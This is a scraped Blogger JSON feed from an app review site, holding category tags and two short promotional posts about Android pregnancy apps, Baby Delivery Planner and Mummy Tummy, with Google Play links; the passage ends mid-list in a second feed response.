Universe"},{"term":"Solitare"},{"term":"Solution"},{"term":"Soul Warrior"},{"term":"Sound Cradle"},{"term":"Sounds"},{"term":"Sp33dy"},{"term":"Space Evolution"},{"term":"Space Galaxy Attack"},{"term":"Space Joy"},{"term":"Space Jump Zap"},{"term":"Space Jumper"},{"term":"SpamBox"},{"term":"Spanish Language Coach"},{"term":"Spare"},{"term":"Speacher"},{"term":"Speaksli"},{"term":"Special War Forces"},{"term":"Speech Essentials"},{"term":"Speed"},{"term":"SpeedCube"},{"term":"Speedometer"},{"term":"Spelling"},{"term":"Spike Pit"},{"term":"Spin Cycle Studio"},{"term":"Spinner"},{"term":"Spirals"},{"term":"Spirituality"},{"term":"Split Hit"},{"term":"Spoppin"},{"term":"Sport Activity"},{"term":"Sport Game"},{"term":"Sport Games"},{"term":"SpotZ"},{"term":"Spray"},{"term":"Spray Ball"},{"term":"Spuds"},{"term":"SpyChatter"},{"term":"Square Dash - Geometry Tetris"},{"term":"Stack Receipts"},{"term":"StackD"},{"term":"Star King"},{"term":"Star Tactics Redux"},{"term":"StarSmasher"},{"term":"Startup Jobs"},{"term":"Startup Space"},{"term":"StatiGRAM"},{"term":"Stay healthy"},{"term":"Steady Head"},{"term":"Steam"},{"term":"Steel Pan Tutor"},{"term":"Sticker"},{"term":"Stickers Pack"},{"term":"Stiya"},{"term":"Stock"},{"term":"StockStation"},{"term":"Stop Baby Crying"},{"term":"Stop Gap Dental"},{"term":"Stop Vaginal Odor"},{"term":"Stories"},{"term":"Storybeat"},{"term":"Strangers Chat"},{"term":"Strategic"},{"term":"StreetAway"},{"term":"Streeter"},{"term":"Stress relief"},{"term":"StringMaster"},{"term":"Stroller Patrol"},{"term":"Students"},{"term":"Stylish"},{"term":"Success"},{"term":"Sudoku S"},{"term":"Super Bomber Boy"},{"term":"Super Fast Spin Game"},{"term":"Super Racer Car Lock Screen Wallpaper"},{"term":"Super Senor Gato World"},{"term":"Super fast tap tap"},{"term":"SuperViz"},{"term":"Superhero Jetpack Robot Game"},{"term":"Suplexed"},{"term":"Support Visions"},{"term":"Survival"},{"term":"Survivor Rush"},{"term":"Sweet Ghost"},{"term":"SwiftTapp"},{"term":"Swing Profile"},{"term":"Swipe Codebreaker"},{"term":"Swiping the screen"},{"term":"Swirl"},{"term":"TNC Stories"},{"term":"TV series"},{"term":"Taco Trump Down"},{"term":"Take the Lead"},{"term":"Talent"},{"term":"TalkToChef"},{"term":"Tap Defenders"},{"term":"Tap Game"},{"term":"Tap and Smash"},{"term":"Tapped"},{"term":"Tapper"},{"term":"Tapper Game"},{"term":"Tasker"},{"term":"Tasks"},{"term":"TastyFilters"},{"term":"Tattoo \u0026 Piercing Photo Studio"},{"term":"Tax"},{"term":"Tax Fight"},{"term":"Tax Return"},{"term":"Tax Tracker"},{"term":"Taxi"},{"term":"Taxpense"},{"term":"Team building"},{"term":"Teaser Music"},{"term":"Tech From Vets"},{"term":"Tech Review"},{"term":"Teddy's World"},{"term":"Teen"},{"term":"TeenTrep"},{"term":"Tej’s Garage App"},{"term":"Temper"},{"term":"Tenants"},{"term":"Tennis"},{"term":"Test your logic"},{"term":"Texas Holdem"},{"term":"Texting Code Quiz"},{"term":"Textr"},{"term":"The Crypto Pouch"},{"term":"The Delta App"},{"term":"The Last Ruse"},{"term":"The Me"},{"term":"The Million Dollar Game"},{"term":"The Money Pouch"},{"term":"The Palm Reading"},{"term":"The Quiz: Trivia Adventure"},{"term":"The Run World"},{"term":"The Sequence"},{"term":"The Time Machine"},{"term":"Therapy"},{"term":"ThinkShop"},{"term":"Thought Waves Pro"},{"term":"Thought to photos"},{"term":"Thrilling-race"},{"term":"Thug Life Stickers"},{"term":"Tic Tac Toe"},{"term":"Time Challenge"},{"term":"TimeGurus"},{"term":"Timenote"},{"term":"Timer"},{"term":"Timing Hero: FIghting RPG"},{"term":"Timpple.m"},{"term":"Tinda"},{"term":"Tinder"},{"term":"Tiny Flying Animal Adventure"},{"term":"Tiny Trump"},{"term":"TipToe"},{"term":"To The Castle"},{"term":"To-Do"},{"term":"Today's Hit Ringtones Pro"},{"term":"Toggle"},{"term":"Toilet"},{"term":"Tommy the tutle"},{"term":"Tool of the Week"},{"term":"Top Blogs"},{"term":"Top Funny Videos HD"},{"term":"Top Money"},{"term":"Top Thaaat"},{"term":"TopEats"},{"term":"Totally Bridge"},{"term":"Tourgether"},{"term":"Tow Teck"},{"term":"Towber"},{"term":"Towers"},{"term":"TowingUp"},{"term":"Track Your Lie"},{"term":"Traffic Racer 2017"},{"term":"Train.Me"},{"term":"Trainer"},{"term":"Traista"},{"term":"Transactions"},{"term":"Transbox"},{"term":"Transfer"},{"term":"Translate"},{"term":"Travel Owl"},{"term":"Travel Social Network"},{"term":"Traveler"},{"term":"Traveling companion"},{"term":"Travelonium"},{"term":"Treasure Beach Casino \u0026 Slots"},{"term":"Treasures of Egypt"},{"term":"Trever"},{"term":"Trial Xtreme 3D"},{"term":"Triathlon"},{"term":"TribeFluence"},{"term":"Tricks and Tips"},{"term":"Tricky 4 u"},{"term":"Tricky Cube"},{"term":"TripleVMusic"},{"term":"Triva"},{"term":"Trivia Search"},{"term":"Tropical Dash"},{"term":"Truck Racing"},{"term":"Truck Stunt Hill Climb"},{"term":"Trucks"},{"term":"Trump Rally"},{"term":"Trumped Tweets"},{"term":"Turn Up Your Praise Ministry"},{"term":"Tuurnt"},{"term":"Tv Show"},{"term":"Twin Diamonds"},{"term":"Twitter"},{"term":"U Assist"},{"term":"U-Bidit"},{"term":"UAE Cinema Showtime"},{"term":"UAE TOP 10"},{"term":"UK"},{"term":"USB Flash Drive Pro"},{"term":"USFantasy Sports"},{"term":"USMLE"},{"term":"USMLE App"},{"term":"Ultimate Football"},{"term":"Ultimate Panda Shooter"},{"term":"Ultimate Unit Converter"},{"term":"Ultra Fast Charging"},{"term":"Ultrawatch Free Watch Face"},{"term":"Ummah"},{"term":"Unblock Master"},{"term":"UniHub"},{"term":"Unique"},{"term":"Unique Password"},{"term":"Unplug Meditation Booking"},{"term":"Untagle Me Stars Brain Puzzle"},{"term":"UpShift"},{"term":"Update for WhatsApp"},{"term":"Urban Farming"},{"term":"Use Dual"},{"term":"V\u0026U - Vegan Dating"},{"term":"VERBUM"},{"term":"VESNA"},{"term":"VISU"},{"term":"VPN Master"},{"term":"VPN Master Pro"},{"term":"VR Games"},{"term":"VR Store"},{"term":"VaPay"},{"term":"Vacay"},{"term":"Vampire Idol"},{"term":"Vancouver"},{"term":"Vanguard Online - WW2"},{"term":"Vanish - Magic Trick"},{"term":"Vault Secure Pro"},{"term":"Vector Logo Maker"},{"term":"Vegas Slot Games"},{"term":"Vendr"},{"term":"Vernam IM"},{"term":"Verses"},{"term":"Video App"},{"term":"Video Calls"},{"term":"Video Files"},{"term":"Video Guide"},{"term":"Video to MP3 Converter"},{"term":"VieLoco"},{"term":"Vietnamese"},{"term":"Viking"},{"term":"Viking predictions"},{"term":"Vintage"},{"term":"Virtual effects"},{"term":"Virtuhunt"},{"term":"Visual Checklists"},{"term":"Visual Money"},{"term":"Visual simulation"},{"term":"Vlinder"},{"term":"Vocabulary Learning"},{"term":"Voice Format"},{"term":"Voluntarily Work"},{"term":"Vote Fun"},{"term":"Vyral"},{"term":"WIDIZ"},{"term":"WIZT"},{"term":"WMO –Global Free WiFi"},{"term":"WOW Trivia"},{"term":"WRIO"},{"term":"WaitChek"},{"term":"Wake Up Cry"},{"term":"Wall Cat Run"},{"term":"Wall Jumper"},{"term":"Wallhab"},{"term":"Wallpaper"},{"term":"Wallpaper App"},{"term":"WandCam"},{"term":"War Game"},{"term":"Watch Live TV \u0026 Online Radio"},{"term":"Watch Online Videos"},{"term":"Way"},{"term":"WeSport"},{"term":"Wealth \u0026 Wisdom Oracle Cards"},{"term":"Wealth Words"},{"term":"Weapons"},{"term":"Weather App"},{"term":"Weather Around App"},{"term":"Weave.DPL"},{"term":"Web"},{"term":"Web Browser"},{"term":"Web Design"},{"term":"Web Services"},{"term":"Wedding"},{"term":"Wedgie Go"},{"term":"Weed Bubble Shooter"},{"term":"Weed Consumers"},{"term":"Weedmenu"},{"term":"Weight Loss"},{"term":"Weight Loss Tracker"},{"term":"Well-being"},{"term":"What do i Eat?"},{"term":"What the BLANK?!"},{"term":"What's Poppin"},{"term":"WhatsThis"},{"term":"Where everyone is real"},{"term":"Where’s My Dog"},{"term":"WhisperMe"},{"term":"Whiteboard App"},{"term":"WhizFolders"},{"term":"Who Hack My Wifi?"},{"term":"WhoChat?"},{"term":"WhoReact"},{"term":"Wifi Analyzer"},{"term":"Wild Cherries Slot Machines"},{"term":"Wild West Faro"},{"term":"Wild Wheel"},{"term":"Win Bet"},{"term":"Windows 8"},{"term":"Windows phone"},{"term":"Wine App"},{"term":"WineNights"},{"term":"Wired"},{"term":"Wireless lighting"},{"term":"Witch"},{"term":"Witch Bird Pop: Bubble Shooter"},{"term":"Witty Time Clock App"},{"term":"Wokka Lokka"},{"term":"Women Weight Loss Workout"},{"term":"Wonder Dragons"},{"term":"Wonder Knights"},{"term":"Wonder Wally"},{"term":"Wonderland"},{"term":"Word Finder"},{"term":"Word Ranch"},{"term":"Word Search Puzzle"},{"term":"Word Search Puzzle 2"},{"term":"Word Stellar"},{"term":"Word-X"},{"term":"WordPIN"},{"term":"Wordaholic"},{"term":"Wordplay"},{"term":"Words"},{"term":"Work Opportunity"},{"term":"Workout"},{"term":"Workout App"},{"term":"Workout Interval Timer"},{"term":"Workout plan"},{"term":"World Raotts Treasure Hunt"},{"term":"World Travel"},{"term":"World Traveler"},{"term":"WowSox"},{"term":"Wrecking Ball"},{"term":"Wrench Professionals"},{"term":"Xcube"},{"term":"Xcube Master"},{"term":"XtayPro"},{"term":"Xwin"},{"term":"Yago"},{"term":"Yes or No"},{"term":"Yin yoga"},{"term":"Yoga Nidra"},{"term":"Yoga Timer"},{"term":"Yoto"},{"term":"YouTube"},{"term":"YouVoice"},{"term":"Young kids"},{"term":"Your Porter"},{"term":"Your Stuff"},{"term":"Youth"},{"term":"Zap Zap Math"},{"term":"Zeb Zombie"},{"term":"Zen Block"},{"term":"Zen Shopping"},{"term":"Zen Sudoku"},{"term":"Ziiron"},{"term":"Zombie Graveyard: Kill Frenzy"},{"term":"Zombie Loop"},{"term":"Zombie Puncher"},{"term":"Zombie SkyKiller"},{"term":"Zombie.io Madness"},{"term":"Zoo Finder"},{"term":"Zoomania"},{"term":"Zurface"},{"term":"all universities information"},{"term":"arena"},{"term":"battery"},{"term":"card reading"},{"term":"casino slot"},{"term":"chozun"},{"term":"communication app"},{"term":"cryptoBox"},{"term":"eCatalog Manager"},{"term":"eReading"},{"term":"easy to access"},{"term":"empowr"},{"term":"fit"},{"term":"free calls"},{"term":"gameit"},{"term":"games. Game Review"},{"term":"good manners"},{"term":"grocery store"},{"term":"hill"},{"term":"i-Azzia"},{"term":"iAMQATAR"},{"term":"iCanDesign"},{"term":"iDécor Options"},{"term":"iMessage"},{"term":"iPhone Camera"},{"term":"iSaveMoney"},{"term":"iTrackHockey"},{"term":"iTrackLacrosse"},{"term":"iVROX VR player"},{"term":"iam.dj"},{"term":"inTime.io"},{"term":"indiegames"},{"term":"io"},{"term":"keys"},{"term":"last seen hider"},{"term":"lettrs"},{"term":"listen songs"},{"term":"logi."},{"term":"loopific"},{"term":"mExpence"},{"term":"marathon"},{"term":"marketing"},{"term":"mindZense"},{"term":"moments sharing"},{"term":"motivational quotes"},{"term":"mySharp"},{"term":"nBubble"},{"term":"neoDefense"},{"term":"noScroll"},{"term":"nwsty"},{"term":"online"},{"term":"photo editing"},{"term":"photo enhancer"},{"term":"plan"},{"term":"project management"},{"term":"project management software"},{"term":"pvp"},{"term":"remote"},{"term":"social gaming"},{"term":"sooting sounds"},{"term":"soundBYTE"},{"term":"sumZ+"},{"term":"tarot"},{"term":"tracker"},{"term":"training program"},{"term":"transportation"},{"term":"ttuttu"},{"term":"tuxler"},{"term":"tv"},{"term":"unWired"},{"term":"vpn provider"},{"term":"wheelCal"},{"term":"windows 7"},{"term":"windows 8.1"}],"title":{"type":"text","$t":"Tehnico"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/-\/Pregnancy?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/search\/label\/Pregnancy"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sasho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15314386205117687007"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-144613475480758015"},"published":{"$t":"2018-02-04T10:52:00.000-08:00"},"updated":{"$t":"2018-02-04T14:26:36.178-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Android App"},{"scheme":"http://www.blogger.com/atom/ns#","term":"App Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Baby Delivery Planner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pregnancy"}],"title":{"type":"text","$t":"Baby Delivery Planner – Amazing Pregnancy App"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbghXpOUHTNT5kSgkArnvTSUYsYwjs4HAhytgBxnkMzG32wJT5CdliEZwdz9IpBfODd067c6uMJ7fz-hmovKsQnp4-iK3Awup82bpuMX9lY96YTya4EITBvmm11rY7CP_GDkX14xLso148\/s1600\/baby+delivery+planner.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"313\" data-original-width=\"577\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbghXpOUHTNT5kSgkArnvTSUYsYwjs4HAhytgBxnkMzG32wJT5CdliEZwdz9IpBfODd067c6uMJ7fz-hmovKsQnp4-iK3Awup82bpuMX9lY96YTya4EITBvmm11rY7CP_GDkX14xLso148\/s400\/baby+delivery+planner.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nWomen’s reproductive health can be pretty complicated and\nit’s good to keep track of things. Whether you’re planning a family or just\nwant to know when your period is coming, there are a number of great period and\nfertility tracking apps to choose from. These apps are much more than period\ntrackers. They’re reproductive health helpers and can help you plan your baby\ndelivery. We have found and reviewed an excellent pregnancy app for Android\nusers, so read on and learn everything about Baby Delivery Planner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EWhat is Baby Delivery\nPlanner?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nBaby Delivery Planner is a free, user-friendly and handy conception\n\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.babydeliveryplanner\u0026amp;hl=en\"\u003Epregnancy\napp\u003C\/a\u003E for all expecting parents that want to easily target specific birth dates.\nThis Android tool is perfect for couples that either want to give birth on or\nwant to avoid giving birth on a particular date. Let’s see how it actually\nworks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EHow does the app\nwork?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nFirst of all, let us give you a simple example so you can\nunderstand the way this app works. Say you want to deliver on or avoid delivery\non Christmas. Select that date on the app’s calendar and wait for it to make\nits calculations. Then, it will inform you when you should attempt to conceive.\nThis way, you will be able to avoid or target specific dates. Avoid giving\nbirth during expected severe weather such as winter storms or very hot summers,\navoid conflicting time frames and make a detailed plan around the baby\ndelivery. Don’t forget to consult your doctor about ideal delivery outcomes for\nyour health and plan medications around your baby delivery date before making\nthe calculations with the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nBaby Delivery Planner stores your personal info on your\nphone, not on the cloud, plus it lets you plan out conception dates for years\nin advance if desired. You can download it immediately from the following\nGoogle Play link – it’s totally free of charge!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGoogle Play Download\nLink: \u003C\/b\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.babydeliveryplanner\u0026amp;hl=en\"\u003E\u003Cb\u003EBaby Delivery Planner\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/144613475480758015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/144613475480758015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2017\/12\/baby-delivery-planner-amazing-pregnancy.html","title":"Baby Delivery Planner – Amazing Pregnancy App"}],"author":[{"name":{"$t":"technics"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17244928662962347361"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbghXpOUHTNT5kSgkArnvTSUYsYwjs4HAhytgBxnkMzG32wJT5CdliEZwdz9IpBfODd067c6uMJ7fz-hmovKsQnp4-iK3Awup82bpuMX9lY96YTya4EITBvmm11rY7CP_GDkX14xLso148\/s72-c\/baby+delivery+planner.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-4393052390672642502"},"published":{"$t":"2017-04-04T20:23:00.000-07:00"},"updated":{"$t":"2017-04-04T20:23:08.088-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"App"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mummy Tummy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pregnancy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stay healthy"}],"title":{"type":"text","$t":"With Mummy Tummy experience safe and healthy pregnancy"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpHH7CTMH-NyW0UIjW7HwQ9wgFWRkKuvSIBGCVWEgLAWVlsAoANzdz_2Eil3ktQBN_1z0p608dVPbOMdthufheHnEIf1IhxDhppgG0ve8HC9dXnKA5Z1L9TYC2_HWMIuXlq3HwM2mSEpeK\/s1600\/bbb.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpHH7CTMH-NyW0UIjW7HwQ9wgFWRkKuvSIBGCVWEgLAWVlsAoANzdz_2Eil3ktQBN_1z0p608dVPbOMdthufheHnEIf1IhxDhppgG0ve8HC9dXnKA5Z1L9TYC2_HWMIuXlq3HwM2mSEpeK\/s400\/bbb.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EPregnancy is one of the most vital and delicate times in a woman’s life. Therefore, it is more important than ever to eat a healthy diet. This means paying attention to what you eat, and making sure to avoid harmful foods and beverages. Browsing through the health category on Google Play we found a handy app that we want to present to all pregnant ladies. We are talking about the extremely helpful Mummy Tummy.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EHow it can help you?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EWith this application we aim to provide awareness of what is safe and not safe to eat during pregnancy. Mummy Tummy will provide you with the important facts about which foods you should avoid or take extra care with when you’re pregnant.\u003Cbr \/\u003E\u003Cbr \/\u003EWith a complete\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.minorityeffect.mummytummy\"\u003Epregnancy food\u003C\/a\u003E\u0026nbsp;guide list of what is best to eat or avoid. This list includes over 300 types of food that will help you to keep track of what to consume or avoid and stay healthy.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESimple, quick and accurate solution\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMummy Tummy application presents a simple, quick and accurate solution with traffic indicators that will help you to determine what food is safe and what to avoid. No complexity, just open the app and find \u0026amp; implement everything you might find useful.\u003Cbr \/\u003E\u003Cbr \/\u003ETo have safe and healthy pregnancy and have the best nutrition during pregnancy download Mummy Tummy application from Google Play.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDownload Link:\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.minorityeffect.mummytummy\"\u003EMummy Tummy\u003C\/a\u003E\u003C\/b\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4393052390672642502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4393052390672642502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2017\/04\/with-mummy-tummy-experience-safe-and.html","title":"With Mummy Tummy experience safe and healthy pregnancy"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpHH7CTMH-NyW0UIjW7HwQ9wgFWRkKuvSIBGCVWEgLAWVlsAoANzdz_2Eil3ktQBN_1z0p608dVPbOMdthufheHnEIf1IhxDhppgG0ve8HC9dXnKA5Z1L9TYC2_HWMIuXlq3HwM2mSEpeK\/s72-c\/bbb.PNG","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tehnico.com/feeds/posts/default/-/Android%20App?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 35187
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896"},"updated":{"$t":"2026-01-21T11:35:54.587-08:00"},"category":[{"term":"Android"},{"term":"iOS"},{"term":"App"},{"term":"App Review"},{"term":"Android App"},{"term":"iOS App"},{"term":"Games"},{"term":"featured"},{"term":"Game"},{"term":"Game Review"},{"term":"Android \u0026 iOS"},{"term":"Apps"},{"term":"News"},{"term":"Puzzle"},{"term":"Android Game"},{"term":"Arcade Game"},{"term":"iOS games"},{"term":"Arcade"},{"term":"Social"},{"term":"Android Games"},{"term":"Productivity"},{"term":"iOS \u0026 Android"},{"term":"Shopping"},{"term":"Finance"},{"term":"Fitness"},{"term":"Puzzle Game"},{"term":"Entertainment"},{"term":"Music"},{"term":"Health \u0026 Fitness"},{"term":"Educational"},{"term":"Social App"},{"term":"Education"},{"term":"Gadgets"},{"term":"Adventure"},{"term":"Dating"},{"term":"Tools"},{"term":"social networking"},{"term":"App of the Week"},{"term":"Kids"},{"term":"Business"},{"term":"Action"},{"term":"App of the Month"},{"term":"Lifestyle"},{"term":"Press Release"},{"term":"Sports"},{"term":"Casual"},{"term":"Fitness App"},{"term":"Fun"},{"term":"Future"},{"term":"Match 3"},{"term":"Travel App"},{"term":"utility"},{"term":"Casino Game"},{"term":"Casual Game"},{"term":"Racing"},{"term":"Trivia"},{"term":"Action Game"},{"term":"Casino"},{"term":"Communication"},{"term":"Dating App"},{"term":"Game of the Month"},{"term":"Iphone"},{"term":"Technology"},{"term":"Word Games"},{"term":"Addictive"},{"term":"Business app"},{"term":"Football"},{"term":"Health"},{"term":"Medical"},{"term":"Meditation"},{"term":"Travel"},{"term":"App of the Day"},{"term":"Card Game"},{"term":"Cryptocurrency"},{"term":"Free"},{"term":"Photo \u0026 Video"},{"term":"Events"},{"term":"Finance App"},{"term":"Game of the Day"},{"term":"Music App"},{"term":"Navigation"},{"term":"Simulation"},{"term":"Strategy"},{"term":"VPN"},{"term":"Arcade Games"},{"term":"Board Games"},{"term":"Chat"},{"term":"Food App"},{"term":"Photos"},{"term":"Shooting"},{"term":"Software"},{"term":"Sport"},{"term":"WhatsApp"},{"term":"Windows"},{"term":"Word Game"},{"term":"social media"},{"term":"#Apps #Android #ActionGame #EndlessAdventure #Addictive"},{"term":"Adventure Game"},{"term":"Camera"},{"term":"Endless Runner"},{"term":"Food"},{"term":"Food \u0026 Drink"},{"term":"GPS"},{"term":"Google Play"},{"term":"Health App"},{"term":"Information"},{"term":"Internet"},{"term":"Location"},{"term":"Messenger"},{"term":"Movies"},{"term":"News App"},{"term":"Quotes"},{"term":"Racing Game"},{"term":"Recipe App"},{"term":"Sports App"},{"term":"Texting"},{"term":"Videos"},{"term":"tool"},{"term":"Android Casual Game"},{"term":"Battle"},{"term":"Casual Games"},{"term":"Christianity"},{"term":"Converter"},{"term":"Creativity"},{"term":"Driving Skills"},{"term":"Emojis"},{"term":"English"},{"term":"Family Locator"},{"term":"Free to Play"},{"term":"Game of the Week"},{"term":"Imbue"},{"term":"Inspirational"},{"term":"Instagram"},{"term":"Kodi"},{"term":"Love"},{"term":"Math"},{"term":"Music Player"},{"term":"Parenting"},{"term":"Personal Finance"},{"term":"Personalization"},{"term":"Photo"},{"term":"Photo Editor"},{"term":"Photography"},{"term":"Puzzle Games"},{"term":"Radio"},{"term":"Retro"},{"term":"Role Playing"},{"term":"Simulator"},{"term":"Songstream"},{"term":"Space"},{"term":"Stickers"},{"term":"Sudoku"},{"term":"Television"},{"term":"VPN App"},{"term":"Windows App"},{"term":"Word"},{"term":"free vpn"},{"term":"iOS Game Review"},{"term":"social network"},{"term":"#AI\n#artificialintelligence\n#ChatGPT\n#GPT3\n#translation\n#translator\n#multilingual\n#messenger\n#instantmessaging\n#chatapp"},{"term":"#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android"},{"term":"#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS"},{"term":"#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS"},{"term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"},{"term":"#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS"},{"term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"},{"term":"#Android #Games #Strategy #TowerDefense #Challenging"},{"term":"#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming"},{"term":"#Apps #Android #IOS #Lifestyle #NewPlaces 